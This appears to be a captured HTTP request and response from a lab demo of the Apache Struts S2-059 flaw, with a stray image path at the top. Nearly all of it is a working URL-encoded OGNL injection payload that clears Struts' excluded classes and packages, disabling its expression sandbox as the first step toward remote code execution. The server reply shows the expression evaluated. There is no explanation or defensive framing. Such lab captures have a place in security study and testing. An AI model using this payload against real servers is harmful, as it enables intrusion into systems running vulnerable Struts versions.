 POST / HTTP/1.1
Host: 192.168.1.12:8080
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 368
Content-Type: application/x-www-form-urlencoded
id=%25%7B%28%23context%3D%23attr%5B%27struts.valueStack%27%5D.context%29.%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.
%28%23ognlUtil%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.setExcludedClasses%28%27%27%29%29.
%28%23ognlUtil.setExcludedPackageNames%28%27%27%29%29%7DHTTP/1.1 200 OK
Date: Mon, 02 Nov 2020 15:38:00 GMT
Content-Language: en
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node0xfty4z4en152qsgieygua29h6.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 497
Server: Jetty(9.4.31.v20200723)
<html>
<head>
    <title>S2-059 demo</title>
</head>
<body>
<a id="" href="/.action;jsessionid=node0xfty4z4en152qsgieygua29h6.node0">your input id: %{(#context=#attr['struts.valueStack'].context).
(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.setExcludedClasses('')).(#ognlUtil.setExcludedPackageNames(''))}
    <br>has ben evaluated again in id attribute</a>
</body>
</html>